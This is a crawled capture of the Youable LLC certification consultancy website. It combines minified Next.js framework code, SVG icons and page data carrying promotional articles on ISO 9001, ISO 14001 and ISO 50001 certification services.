n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},p=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:a=null,dangerouslySetInnerHTML:l,children:o="",strategy:i="afterInteractive",onError:u,stylesheets:d}=e,p=n||t;if(p&&f.has(p))return;if(s.has(t)){f.add(p),s.get(t).then(r,u);return}let m=()=>{a&&a(),f.add(p)},y=document.createElement("script"),_=new Promise((e,t)=>{y.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),y.addEventListener("error",function(e){t(e)})}).catch(function(e){u&&u(e)});l?(y.innerHTML=l.__html||"",m()):o?(y.textContent="string"==typeof o?o:Array.isArray(o)?o.join(""):"",m()):t&&(y.src=t,s.set(t,_)),(0,c.setAttributesFromProps)(y,e),"worker"===i&&y.setAttribute("type","text/partytown"),y.setAttribute("data-nscript",i),d&&g(d),document.body.appendChild(y)};function m(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,d.requestIdleCallback)(()=>p(e))}):p(e)}function y(e){e.forEach(m),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");f.add(t)})}function _(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:a=null,strategy:c="afterInteractive",onError:s,stylesheets:g,...m}=e,{updateScripts:y,scripts:_,getIsSsr:h,appDir:w,nonce:b}=(0,i.useContext)(u.HeadManagerContext),v=(0,i.useRef)(!1);(0,i.useEffect)(()=>{let e=t||n;v.current||(a&&e&&f.has(e)&&a(),v.current=!0)},[a,t,n]);let x=(0,i.useRef)(!1);if((0,i.useEffect)(()=>{if(!x.current){if("afterInteractive"===c)p(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,d.requestIdleCallback)(()=>p(e)):window.addEventListener("load",()=>{(0,d.requestIdleCallback)(()=>p(e))}));x.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(y?(_[c]=(_[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:a,onError:s,...m}]),y(_)):h&&h()?f.add(t||n):h&&!h()&&p(e)),w){if(g&&g.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,l.jsx)("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:b,crossOrigin:m.crossOrigin}:{as:"script",nonce:b,crossOrigin:m.crossOrigin}),(0,l.jsx)("script",{nonce:b,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:b,crossOrigin:m.crossOrigin}:{as:"script",nonce:b,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(_,"__nextScript",{value:!0});let h=_;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},9946:(e,t,n)=>{n.d(t,{A:()=>u});var r=n(2115);let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),l=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((e,t,n)=>!!e&&""!==e.trim()&&n.indexOf(e)===t).join(" ").trim()};var o={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let i=(0,r.forwardRef)((e,t)=>{let{color:n="currentColor",size:a=24,strokeWidth:i=2,absoluteStrokeWidth:u,className:c="",children:d,iconNode:s,...f}=e;return(0,r.createElement)("svg",{ref:t,...o,width:a,height:a,stroke:n,strokeWidth:u?24*Number(i)/Number(a):i,className:l("lucide",c),...f},[...s.map(e=>{let[t,n]=e;return(0,r.createElement)(t,n)}),...Array.isArray(d)?d:[d]])}),u=(e,t)=>{let n=(0,r.forwardRef)((n,o)=>{let{className:u,...c}=n;return(0,r.createElement)(i,{ref:o,iconNode:t,className:l("lucide-".concat(a(e)),u),...c})});return n.displayName="".concat(e),n}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/akar-icons_linkedin-box-fill.svg
body_size: 494
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2032_1288)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833496 2.36468C0.833937 1.95859 0.99545 1.56926 1.2826 1.28211C1.56975 0.994964 1.95907 0.833451 2.36516 0.83301H17.6335C17.8348 0.832681 18.0342 0.872062 18.2203 0.948899C18.4064 1.02574 18.5754 1.13852 18.7179 1.28079C18.8603 1.42306 18.9733 1.59203 19.0503 1.77802C19.1273 1.96401 19.1669 2.16336 19.1668 2.36468V17.633C19.1668 18.0395 19.0054 18.4294 18.718 18.7169C18.4306 19.0045 18.0408 19.1661 17.6343 19.1663H2.36516C1.95893 19.1659 1.56948 19.0043 1.2823 18.7169C0.995132 18.4296 0.833717 18.0401 0.833496 17.6338V2.36468ZM8.09016 7.82301H10.5727V9.06968C10.931 8.35301 11.8477 7.70801 13.2252 7.70801C15.866 7.70801 16.4918 9.13551 16.4918 11.7547V16.6063H13.8193V12.3513C13.8193 10.8597 13.461 10.018 12.551 10.018C11.2885 10.018 10.7635 10.9255 10.7635 12.3513V16.6063H8.09016V7.82301ZM3.50683 16.4922H6.18016V7.70801H3.50683V16.4922ZM6.56266 4.84301C6.5677 5.0719 6.52697 5.2995 6.44286 5.51244C6.35875 5.72538 6.23296 5.91937 6.07286 6.08304C5.91276 6.2467 5.72158 6.37674 5.51054 6.46552C5.29951 6.55429 5.07286 6.60002 4.84391 6.60002C4.61496 6.60002 4.38832 6.55429 4.17728 6.46552C3.96625 6.37674 3.77507 6.2467 3.61497 6.08304C3.45487 5.91937 3.32907 5.72538 3.24496 5.51244C3.16085 5.2995 3.12012 5.0719 3.12516 4.84301C3.13506 4.39372 3.32048 3.96617 3.64173 3.65192C3.96298 3.33766 4.39452 3.16169 4.84391 3.16169C5.29331 3.16169 5.72484 3.33766 6.04609 3.65192C6.36734 3.96617 6.55277 4.39372 6.56266 4.84301Z" fill="#FEFEFE"/>
</g>
<defs>
<clipPath id="clip0_2032_1288">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/tabler_mail-filled.svg
body_size: 26
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.6668 5.02344V11.3334C14.6669 11.8436 14.4719 12.3344 14.122 12.7056C13.772 13.0768 13.2934 13.3002 12.7842 13.3301L12.6668 13.3334H3.3335C2.82336 13.3335 2.33249 13.1386 1.96132 12.7886C1.59016 12.4386 1.36676 11.96 1.33683 11.4508L1.3335 11.3334V5.02344L7.63016 9.22144L7.7075 9.26544C7.79863 9.30997 7.89873 9.33311 8.00016 9.33311C8.1016 9.33311 8.20169 9.30997 8.29283 9.26544L8.37016 9.22144L14.6668 5.02344Z" fill="#F9D423"/>
<path d="M12.667 2.66699C13.387 2.66699 14.0184 3.04699 14.3704 3.61833L8.00037 7.86499L1.63037 3.61833C1.79757 3.34687 2.02723 3.11933 2.30022 2.95465C2.57321 2.78998 2.88161 2.69295 3.1997 2.67166L3.3337 2.66699H12.667Z" fill="#F9D423"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/icon/x-white.svg
body_size: -136
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.076 4H7.61L10.755 8.498L14.53 4H15.659L11.185 9.114L16 16H12.468L9.183 11.303L5.128 16H4L8.753 10.688L4.076 4Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: text/x-component
request_url: https://youable.net/?_rsc=1h8xx
body_size: 59815
content:
1:"$Sreact.fragment"
4:I[9665,[],"MetadataBoundary"]
6:I[9665,[],"OutletBoundary"]
9:I[4911,[],"AsyncMetadataOutlet"]
b:I[9665,[],"ViewportBoundary"]
d:I[6614,[],""]
:HL["/_next/static/css/98a6e21909b6fc14.css","style"]
:HL["/_next/static/css/87c2d2482e64e927.css","style"]
:HL["/_next/static/css/16466131d8ae5843.css","style"]
:HL["/_next/static/css/253974f8e6f7c1b1.css","style"]
0:{"P":null,"b":"ZuX-chxZbu2sei_Z0EyRz","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/98a6e21909b6fc14.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/87c2d2482e64e927.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],"$L2"]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L3",["$","$L4",null,{"children":"$L5"}],[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/16466131d8ae5843.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/253974f8e6f7c1b1.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L6",null,{"children":["$L7","$L8",["$","$L9",null,{"promise":"$@a"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","2GLTDPyipoDaDAFsrBHw4",{"children":[["$","$Lb",null,{"children":"$Lc"}],null]}],null]}],false]],"m":"$undefined","G":["$d","$undefined"],"s":false,"S":true}
e:"$Sreact.suspense"
f:I[4911,[],"AsyncMetadata"]
5:["$","$e",null,{"fallback":null,"children":["$","$Lf",null,{"promise":"$@10"}]}]
8:null
c:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
7:null
10:{"metadata":[["$","title","0",{"children":"Youableâ€‹ LLC | ISO, CE, and FDA Certification Agency"}],["$","meta","1",{"name":"description","content":"Youable is a leading certification agency in Bangladesh, offering fast and trusted ISO, CE, and FDA certifications across all types of industries."}],["$","meta","2",{"name":"keywords","content":"ISO Certification, CE Certification, FDA Certification, Certification Agency Bangladesh, Quality Management System, International Standards Compliance, Business Certification Services, ISO 9001:2015, ISO 14001:2015, ISO 45001:2018, ISO 50001:2014, ISO Certification Process, Compliance Consulting, Regulatory Affairs, Industry Certificationsâ€‹"}],["$","link","3",{"rel":"canonical","href":"https://youable.net"}],["$","meta","4",{"property":"og:title","content":"Youableâ€‹ LLC | ISO, CE, and FDA Certification Agency"}],["$","meta","5",{"property":"og:description","content":"Youable is a leading certification agency in Bangladesh, offering fast and trusted ISO, CE, and FDA certifications across all types of industries."}],["$","meta","6",{"property":"og:url","content":"https://youable.net"}],["$","meta","7",{"property":"og:site_name","content":"Youable LLC"}],["$","meta","8",{"property":"og:image","content":"https://youable.net/ogImage.png"}],["$","meta","9",{"property":"og:image:width","content":"1200"}],["$","meta","10",{"property":"og:image:height","content":"630"}],["$","meta","11",{"property":"og:image:alt","content":"Youableâ€‹ LLC "}],["$","meta","12",{"property":"og:type","content":"website"}],["$","meta","13",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","14",{"name":"twitter:title","content":"Youableâ€‹ LLC | ISO, CE, and FDA Certification Agency"}],["$","meta","15",{"name":"twitter:description","content":"Youable is a leading certification agency in Bangladesh, offering fast and trusted ISO, CE, and FDA certifications across all types of industries."}],["$","meta","16",{"name":"twitter:image","content":"https://youable.net/ogImage.png"}],["$","link","17",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"128x128"}]],"error":null,"digest":"$undefined"}
a:{"metadata":"$10:metadata","error":null,"digest":"$undefined"}
11:I[4298,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],"default"]
12:I[2521,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],"default"]
2c:I[1242,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],"default"]
2d:I[3063,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],"Image"]
2e:I[6874,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],""]
2f:I[9700,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],"default"]
30:I[3598,["63","static/chunks/63-f3fb215967ec50bb.js","874","static/chunks/874-456bdf65027c15bb.js","464","static/chunks/464-41f6629893b36615.js","856","static/chunks/856-cf8a5d1d7ebd8756.js","974","static/chunks/app/page-7eeff0c374d4baa7.js"],"default"]
13:T2307,<p>Â </p>
<p dir="ltr">With over 1.2 million organizations having ISO 9001 Certification globally, it offers a robust framework to improve operational efficiency, enhance customer satisfaction, and adapt to evolving market demands.</p>
<p dir="ltr">Whether you're a small business or a multinational corporation, ISO 9001:2015 is designed to help organizations of all sizes and sectors achieve consistent quality in their products and services.Â </p>
<p dir="ltr">AtÂ <a href="http://www.youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, one of the country's best ISO 9001 certification companies, we specialize in guiding organizations towards ISO 9001:2015 certification, the globally recognized standard for Quality Management Systems (QMS).</p>
<h2 dir="ltr">What Is ISO 9001:2015 Certification?</h2>
<p dir="ltr">ISO 9001:2015 is an internationally recognized standard for Quality Management Systems (QMS). It provides a framework for managing your organization's processes to meet customer and regulatory requirements consistently.Â </p>
<p dir="ltr">For businesses seeking to improve quality and operational efficiency, ISO 9001 certification is a proven tool for success.</p>
<p dir="ltr">Many ISO 9001 certification companies have implemented this standard to achieve greater customer satisfaction, improved efficiency, and a higher level of organizational alignment.Â </p>
<p dir="ltr">If your company is looking to adopt the ISO 9001:2015 standard, Youable is here to assist every step of the way.</p>
<h3 dir="ltr">Why ISO 9001:2015 Certification Matters for Your Business?</h3>
<p dir="ltr">In this competitive global market, companies must adapt quickly to changes, meet customer expectations, and continually improve their processes. ISO 9001:2015 provides a clear framework to help organizations achieve these goals through:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Identify risks and opportunities with a structured approach to minimize threats and maximize business potential.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Establish a culture of constant improvement in processes, products, and services.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>: Consistently meet and exceed customer expectations by delivering quality products and services.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Engagement</strong>: Ensure active involvement from top management to drive quality initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Management</strong>: Build stronger relationships with suppliers to ensure consistent quality across all business processes.</li>
</ul>
<p dir="ltr">By pursuing ISO 9001 certification, your company can significantly enhance its ability to compete in the global market, ensuring you remain adaptable and resilient in the face of challenges.</p>
<h3 dir="ltr">Key Features of ISO 9001:2015</h3>
<p dir="ltr">ISO 9001:2015 is built on principles that empower your organization to thrive:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Risk-Based Approach</strong>: Proactively identify and mitigate risks to enhance decision-making.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Foster an environment where quality is improved regularly through ongoing assessment and innovation.</li>
<li dir="ltr" aria-level="1"><strong>Top Management Commitment</strong>: Ensure the leadership team is engaged and driving continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Customer-Focused</strong>: Maintain a strong emphasis on understanding and fulfilling customer needs.</li>
<li dir="ltr" aria-level="1"><strong>Simplified Language</strong>: Clear guidelines make it easy for all stakeholders to understand and implement the system effectively.</li>
</ul>
<p dir="ltr">You can take advantage of our expertise to successfully implement the ISO 9001 standard, improving both your operational systems and customer relations.</p>
<h3 dir="ltr">Benefits of ISO 9001:2015 Certification</h3>
<p dir="ltr">Obtaining ISO 9001:2015 certification offers several advantages that can set your organization apart from the competition:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Customer Satisfaction</strong>: Deliver products and services that consistently meet customer expectations, leading to higher loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Streamline your business processes, reduce waste, and ensure optimal resource utilization.</li>
<li dir="ltr" aria-level="1"><strong>Resilience in Challenging Times</strong>: Use the risk-based thinking approach to ensure business continuity, even in unpredictable situations like global disruptions.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 9001 certification is recognized worldwide, boosting your reputation among customers, suppliers, and stakeholders.</li>
<li dir="ltr" aria-level="1"><strong>Market Adaptability</strong>: Stay ahead of changing market demands with a robust, adaptable quality management system.</li>
</ul>
<p dir="ltr">Many companies that have ISO 9001 certification enjoy improved operational efficiency and customer loyalty, gaining a competitive edge in the market.</p>
<h3 dir="ltr">Our ISO 9001:2015 Certification Process</h3>
<p dir="ltr">At Youable, we simplify the process of obtaining ISO 9001 certification for businesses. Our step-by-step approach ensures you are fully prepared for every phase of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Consultation</strong>: Understand your organizationâ€™s needs and theÂ <a href="https://www.iso.org/standard/62085.html" target="_blank" rel="noopener noreferrer"><u>specific requirements of ISO 9001:2015</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a thorough analysis to identify areas that need improvement before certification.</li>
<li dir="ltr" aria-level="1"><strong>Customized Implementation Plan</strong>: Develop a tailored plan to meet ISO 9001 requirements, ensuring alignment with your organization's processes.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training</strong>: Provide training to ensure your employees understand QMS principles and their role in achieving certification.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Perform internal audits to ensure your processes are in compliance with ISO 9001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit Preparation</strong>: Prepare for the final certification audit by reviewing your processes and documentation.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Once certified, we offer continuous support to help you maintain and improve your QMS.</li>
</ol>
<p dir="ltr">You can gain access to expert consultants who guide you through every stage of ISO 9001 certification. We connect you with leading ISO 9001 certification companies and provide the support you need to succeed.</p>
<h2 dir="ltr">Why Choose Youable for ISO 9001 Certification?</h2>
<p dir="ltr">At Youable, we are dedicated to helping organizations achieve their ISO 9001:2015 certification goals. With years of experience in QMS consulting, we have assisted numerous businesses in ISO 9001 certification. Whether you're looking for an ISO 9001 certification company search or seeking expert guidance for your software companyâ€™s ISO 9001 certification, we ensure you meet the highest quality standards.</p>
<p dir="ltr">Our consultants are committed to understanding your business needs, guiding you through the process, and providing long-term solutions that improve your quality management systems. We donâ€™t just help you get certifiedâ€”we help you stay certified and continuously improve your processes.</p>
<h3 dir="ltr"><strong>Related Solutions</strong></h3>
<p dir="ltr">Looking for additional certifications to enhance your organizationâ€™s quality systems? Youable offers consulting services for other industry-leading standards:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems(EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<h3 dir="ltr"><strong>Contact Youable Today</strong></h3>
<p dir="ltr">Let Youable help you transform your business with ISO 9001 certification for software companies and organizations across all industries. Our expert consultants are ready to guide you through the process and ensure you meet all ISO 9001:2015 standards.Â </p>
<p dir="ltr">Get in touch with us today to take the first step toward ISO 9001 certification and a stronger, more efficient business.</p>14:T2157,<p>Â </p>
<p dir="ltr">ISO 14001:2015 is the globally recognized standard for Environmental Management Systems (EMS). Designed to help organizations manage their environmental responsibilities effectively, this certification provides a structured framework for reducing environmental impact, ensuring regulatory compliance, and fostering sustainable business practices.Â </p>
<p dir="ltr">Whether you are a small enterprise or a multinational corporation, ISO 14001 consulting services can be tailored to meet your unique environmental goals.</p>
<p>Â </p>
<h2 dir="ltr">What is ISO 14001:2015 Environmental Management Systems Certification?</h2>
<p dir="ltr">ISO 14001:2015 outlines the requirements for establishing, implementing, maintaining, and improving an EMS. It is designed to help organizations of all sizes and industries achieve better environmental performance by optimizing resource usage, reducing waste, and preventing pollution. The certification demonstrates a companyâ€™s commitment to sustainability and compliance with environmental regulations</p>
<h2 dir="ltr">Why ISO 14001:2015 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_14001_2015_Environmental_Management_System_EMS_Small_1_037212955c.jpg" alt="ISO 14001 2015 - Environmental Management System (EMS) - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s business landscape, environmental sustainability is a growing priority. Companies must take proactive steps to minimize their ecological footprint. ISO 14001:2015 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1">Identify and manage environmental risks and opportunities.</li>
<li dir="ltr" aria-level="1">Reduce waste generation and optimize resource efficiency.</li>
<li dir="ltr" aria-level="1">Meet legal and regulatory requirements for environmental compliance.</li>
<li dir="ltr" aria-level="1">Enhance stakeholder trust by demonstrating a commitment to sustainability.</li>
<li dir="ltr" aria-level="1">Integrate environmental considerations into business strategies for long-term success.</li>
</ul>
<p dir="ltr">The ISO 14001:2015 standard emphasizes continuous improvement, leadership involvement, and the integration of environmental management into core business processes. With the guidance of ISO 14001 consultants, your organization can streamline its efforts towards achieving sustainable practices while ensuring compliance with global standards.</p>
<h3 dir="ltr">Key Features of ISO 14001:2015</h3>
<p dir="ltr">ISO 14001:2015 incorporates essential principles that drive effective environmental management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively address environmental risks and opportunities.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Ensure top management is actively involved in driving sustainability initiatives.</li>
<li dir="ltr" aria-level="1"><strong>Lifecycle Perspective</strong>: Consider the entire lifecycle of products and services to minimize environmental impacts.</li>
<li dir="ltr" aria-level="1"><strong>Integration with Business Processes</strong>: Align EMS with organizational objectives for seamless implementation.</li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 14001 consulting services to help you integrate these principles effectively into your organizationâ€™s practices.</p>
<h3 dir="ltr">Benefits of ISO 14001:2015 Certification</h3>
<p dir="ltr">Implementing ISO 14001:2015 offers numerous benefits that benefit both the environment and your organization:</p>
<h4 dir="ltr">Environmental Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Resource Efficiency</strong>: Optimize energy use and reduce waste.</li>
<li dir="ltr" aria-level="1"><strong>Pollution Prevention</strong>: Identify potential sources of pollution and implement preventive measures.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Environmental Performance</strong>: Set measurable objectives and continuously improve your EMS.</li>
</ul>
<h4 dir="ltr">Economic Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Reduce operational costs through efficient resource management.</li>
<li dir="ltr" aria-level="1"><strong>Market Advantage</strong>: Gain a competitive edge by showcasing your commitment to sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: Avoid fines, penalties, and legal disputes by ensuring compliance with environmental regulations.</li>
</ul>
<h4 dir="ltr">Organizational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build trust with customers, investors, and other stakeholders by demonstrating environmental responsibility.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Foster a culture of responsibility and pride among employees.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Demonstrate adherence to international standards for environmental management.</li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 14001:2015 Certification</h3>
<p dir="ltr">Our consultancy services provide expert guidance through every stage of the certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself withÂ <a href="https://youmatter.world/en/definition/definitions-iso-14001-standard-csr-definition/" target="_blank" rel="noopener noreferrer"><u>the requirements and principles of ISO 14001</u></a>.</li>
<li dir="ltr" aria-level="1"><strong>Conduct a Gap Analysis</strong>: Assess your current practices against ISO 14001 requirements to identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized plan with clear objectives, timelines, and responsibilities.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Build awareness and competence among employees regardingÂ <strong>EMS</strong> practices.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EMS</strong>: Establish policies, procedures, and controls aligned withÂ <strong>ISO 14001</strong>.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate EMS into daily operations and decision-making processes.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Conduct internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">By working with environmental management system consultants from Youable, you will ensure that your EMS is effectively implemented and aligned with ISO 14001 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 14001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://www.youable.net/about-5-1" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 14001 consulting and consultation services for businesses looking to implement or enhance their Environmental Management System. Our experienced team of ISO 14001 consultants works closely with you to design an EMS tailored to your needs while ensuring full compliance with ISO 14001:2015 standards.</p>
<p dir="ltr">With our support, you can confidently build an environmentally responsible organization that not only meets legal and regulatory requirements but also stands out in todayâ€™s competitive market.</p>
<p dir="ltr">Whether you need an ISO 14001 consultant to guide your ISO 14001 EMS implementation, or a comprehensive strategy to optimize your environmental management practices, Youable is here to help you achieve your sustainability goals.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018 -Â </strong>Energy Management Systems (EnMs)</li>
</ul>
<p dir="ltr">Let Youable guide you toward a greener future with our comprehensive ISO 14001:2015 consulting services. Contact us today to start your journey toward sustainable success!</p>15:T1fe6,<p>Â </p>
<p dir="ltr">ISO 50001:2018 is the internationally recognized standard for Energy Management Systems (EnMS). Designed to help organizations improve their energy performance, reduce energy consumption, and enhance energy efficiency, this certification provides a structured framework for effectively managing energy use. Whether you are a small business or a large enterprise, ISO 50001 certification consultants can tailor services to meet your unique energy management goals.</p>
<h2 dir="ltr">What is ISO 50001:2018 Energy Management Systems Certification?</h2>
<p dir="ltr">ISO 50001:2018 outlines the requirements for establishing, implementing, maintaining, and improving an Energy Management System (EnMS). The goal is to help organizations of all sizes optimize energy usage, reduce costs, and minimize environmental impact through energy-efficient practices. Achieving this ISO 50001 certification demonstrates a companyâ€™s commitment to sustainable energy practices and compliance with energy management regulations.</p>
<h2 dir="ltr">Why ISO 50001:2018 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_50001_2018_Energy_Management_Systems_Small_1_36b12bc97d.jpg" alt="ISO 50001 2018 - Energy Management Systems - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s world, energy efficiency is not just a cost-saving strategy, but a significant part of corporate responsibility. Organizations must proactively reduce their energy footprint to enhance operational efficiency. ISO 50001:2018 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Optimize Energy Use</strong>: Establish processes to continually improve energy efficiency.</li>
<li dir="ltr" aria-level="1"><strong>Reduce Energy Costs</strong>: Identify areas for energy savings and reduce unnecessary consumption.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal and regulatory energy requirements.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Corporate Responsibility</strong>: Demonstrate a commitment to sustainable practices.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in a marketplace that values energy efficiency and sustainability.<br /><br />Â </li>
</ul>
